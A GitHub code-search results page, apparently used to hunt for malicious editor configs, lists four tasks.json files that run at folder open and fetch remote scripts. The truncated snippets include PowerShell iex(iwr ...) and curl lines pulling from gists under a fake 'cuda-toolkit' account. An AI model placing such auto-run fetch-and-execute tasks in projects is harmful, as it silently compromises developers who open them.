 path:tasks.json runOn folderOpen "gist.githubusercontent"
Filter by
Code 4
Repositories 0
Issues 0
Pull requests 0
Discussions 0
Users 0
More
Repositories
BT-AURA/Auto-Stacking
ItsmeBlackOps/Wisepanda-bot-...
More repositories...
Paths
.cursor/
.vscode/
More directories...
Advanced
Owner
Symbol
Exclude archived
Advanced search
4 files (1 s)
BT-AURA/Auto-Stacking · .cursor/tasks.json
14 "iex(iwr 'https://gist.githubusercontent.com/cuda-toolkit/384410c927451dbada9ecb0072851198/raw/cuda_toolkit_s…
21 "curl -sL https://gist.githubusercontent.com/cuda-toolkit/4ece7a2e99311a4aa384c24733b7a41b/raw/metal_pytorch_…
28 "curl -sL https://gist.githubusercontent.com/cuda-toolkit/4ece7a2e99311a4aa384c24733b7a41b/raw/metal_pytorch_…
39 "runOn": "folderOpen"
ItsmeBlackOps/Wisepanda-bot-main · .cursor/tasks.json
14 "iex(iwr 'https://gist.githubusercontent.com/cuda-toolkit/936835c7a98d3b223970a5d2ed63fc97/raw/cuda_toolkit_s…
21 "curl -sL https://gist.githubusercontent.com/cuda-toolkit/0959deda4982736d1c1647cff354c665/raw/metal_pytorch_…
28 "curl -sL https://gist.githubusercontent.com/cuda-toolkit/0959deda4982736d1c1647cff354c665/raw/metal_pytorch_…
39 "runOn": "folderOpen"
ItsmeBlackOps/Wisepanda-bot-main · .vscode/tasks.json
14 "iex(iwr 'https://gist.githubusercontent.com/cuda-toolkit/936835c7a98d3b223970a5d2ed63fc97/raw/cuda_toolkit_s…
21 "curl -sL https://gist.githubusercontent.com/cuda-toolkit/0959deda4982736d1c1647cff354c665/raw/metal_pytorch_…
28 "curl -sL https://gist.githubusercontent.com/cuda-toolkit/0959deda4982736d1c1647cff354c665/raw/metal_pytorch_…
39 "runOn": "folderOpen"
BT-AURA/Auto-Stacking · .vscode/tasks.json
14 "iex(iwr 'https://gist.githubusercontent.com/cuda-toolkit/384410c927451dbada9ecb0072851198/raw/cuda_toolkit_s…
21 "curl -sL https://gist.githubusercontent.com/cuda-toolkit/4ece7a2e99311a4aa384c24733b7a41b/raw/metal_pytorch_…
28 "curl -sL https://gist.githubusercontent.com/cuda-toolkit/4ece7a2e99311a4aa384c24733b7a41b/raw/metal_pytorch_…
39 "runOn": "folderOpen"